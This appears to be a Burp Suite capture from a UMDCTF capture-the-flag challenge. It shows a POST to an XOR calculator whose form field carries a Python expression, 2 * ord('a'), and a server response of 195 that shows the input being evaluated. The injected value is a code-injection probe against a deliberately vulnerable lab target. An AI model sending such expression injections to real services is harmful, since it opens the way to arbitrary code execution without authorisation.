 Request
Pretty Raw \n Actions
1 POST /xor HTTP/1.1
2 Host: chals1.umdctf.io:3333
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://chals1.umdctf.io:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://chals1.umdctf.io:3333/xor_calculator
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 val1=1&val2=2 * ord('a')
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 3
4 Server: Werkzeug/0.16.1 Python/3.8.5
5 Date: Sat, 17 Apr 2021 15:15:58 GMT
6
7 195